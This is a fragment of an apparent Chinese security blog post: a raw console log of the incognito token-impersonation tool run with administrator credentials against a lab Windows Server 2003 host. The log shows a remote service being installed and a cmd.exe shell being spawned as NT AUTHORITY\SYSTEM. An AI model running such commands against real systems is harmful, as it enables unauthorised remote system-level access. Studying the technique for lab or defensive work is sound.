 C:\Users\admin\Desktop\incognito2\incognito2>incognito.exe -h 192.168.198.138 -u administrator -p 123456 execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[*] Attempting to establish new connection to \\192.168.198.138\IPC$
[+] Logon to \\192.168.198.138\IPC$ succeeded
[*] Copying service to \\192.168.198.138
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {B1CC80E7-8E77-45D8-8EE1-D22C3DF776E2}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
安全鸭
https://blog.csdn.net/weixin_44508748